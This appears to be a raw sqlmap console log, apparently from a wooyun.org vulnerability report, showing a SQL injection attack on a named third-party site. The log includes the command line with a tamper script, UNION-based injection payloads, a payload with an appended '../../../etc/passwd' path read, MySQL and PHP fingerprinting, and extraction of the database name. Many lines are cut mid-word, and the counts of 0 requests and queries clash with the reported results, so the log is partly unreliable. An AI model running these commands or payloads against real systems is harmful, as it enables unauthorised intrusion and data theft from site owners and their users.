 D:\program\pyhon\sqlmap>python sqlmap.py -u "http://member.aili.com/p/dazd5jKl"
--current-db -v 3 --tamper unmagicquotes --dbms=mysql
{1.0-dev-nongit-20150123}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:51:17
[12:51:17] [DEBUG] cleaning up configuration parameters
[12:51:17] [INFO] loading tamper script 'unmagicquotes'
[12:51:17] [DEBUG] setting the HTTP timeout
[12:51:17] [DEBUG] creating HTTP requests opener object
[12:51:17] [DEBUG] forcing back-end DBMS to user defined value
[12:51:17] [WARNING] you've provided target URL without any GET parameters (e.g
 www.site.com/article.php?id=1) and without providing any POST parameters throu
h --data option
do you want to try URI injections in the target URL itself? [Y/n/q] y
[12:51:19] [DEBUG] resolving hostname 'member.aili.com'
[12:51:19] [INFO] testing connection to the target URL
[12:51:19] [DEBUG] declared web page charset 'gb2312'
[12:51:19] [DEBUG] heuristically checking if the target is protected by some ki
d of WAF/IPS/IDS
[12:51:19] [PAYLOAD] 4566 AND 1=1 UNION ALL SELECT 1,2,3,table_name FROM infor
tion_schema.tables WHERE 2>1-- ../../../etc/passwd
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: http://member.aili.com:80/p/dazd5jKl' UNION ALL SELECT NULL,NULL,N
LL,CONCAT(0x716b786b71,0x726e6c6d4f634a484753,0x716a706271),NULL,NULL,NULL,NULL
NULL#
    Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL#
---
[12:51:19] [WARNING] changes made by tampering scripts are not included in show
 payload content(s)
[12:51:19] [INFO] testing MySQL
[12:51:19] [PAYLOAD] http://member.aili.com:80/p/dazd5jKl*
[12:51:19] [DEBUG] performed 0 queries in 0.00 seconds
[12:51:19] [INFO] confirming MySQL
[12:51:19] [DEBUG] performed 0 queries in 0.00 seconds
[12:51:19] [DEBUG] performed 0 queries in 0.00 seconds
[12:51:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[12:51:19] [INFO] fetching current database
[12:51:19] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'newcms'
[12:51:19] [INFO] fetched data logged to text files under
www.wooyun.org